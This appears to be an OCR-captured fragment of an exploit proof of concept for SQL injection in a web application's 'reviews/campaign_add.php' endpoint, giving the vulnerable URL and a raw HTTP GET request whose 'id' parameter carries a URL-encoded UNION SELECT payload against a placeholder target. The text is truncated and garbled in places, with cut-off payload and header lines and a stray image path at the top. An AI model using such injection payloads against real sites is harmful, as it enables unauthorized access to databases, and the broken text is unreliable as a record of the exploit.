
# Tested on: WiN7_x64/KaLiLinuX_x64

# CVE: N/A

# POC: 

# 1) 

# 
http://localhost/[PATH]/reviews/campaign_add
id=[SQL]

# 

GET /[PATH]/reviews/campaign_add.php?
id=%2d%31%27%20%20%55%4e%49%4f%4e+%53%45%4c%
-+- HTTP/1.1

Host: TARGET

User-Agent: Mozilla/5.0 (Windows NT 
6.1; WOW64; rv:55.0) Gecko/20100101 
Firefox/55.0

Accept: 
text/html,application/xhtml+xml,application/x
Accept-Language: tr-TR,tr;q=0.8,en-